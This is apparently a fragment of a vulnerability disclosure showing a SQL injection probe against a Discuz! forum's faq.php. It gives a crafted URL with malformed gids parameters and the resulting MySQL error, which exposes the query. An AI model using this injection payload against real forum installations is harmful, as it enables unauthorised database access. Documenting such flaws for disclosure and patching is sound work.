 http://172.16.4.236//faq.php?action=grouppermission&gids[99]='&gids[100][0]=)
收藏夹 建议网站 网页快讯库
http://172.16.4.23... 登录
Discuz! info: MySQL Query Error
Time: 2015-10-1 5:24am
Script: /faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid IN ('7','\',')')
Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '')'
Errno.: 1064
到 http://faq.comsenz.com 搜索此错误的解决方案
www.wooyun.org